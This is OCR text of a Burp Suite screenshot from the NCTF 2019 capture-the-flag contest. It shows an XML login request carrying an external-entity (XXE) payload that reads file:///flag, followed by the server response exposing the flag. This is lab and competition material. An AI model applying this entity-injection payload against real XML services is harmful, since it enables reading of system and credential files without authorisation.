 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾ Target: http://nctf2019.x1ct34m.com:40002 ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Origin: http://nctf2019.x1ct34m.com:40002
Connection: close
Referer: http://nctf2019.x1ct34m.com:40002/
Content-Length: 148
<?xml version="1.0"?>
<!DOCTYPE doc[
<!ENTITY xxe SYSTEM "file:///flag">
]>
<user><username>&xxe;</username><password>123456</passwor
d></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 14:50:02 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 68
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{W3lc0m3_T0_NCTF_9102}<
/msg></result>
? < + > Type a search term 0 matches
Done 263 bytes | 32 millis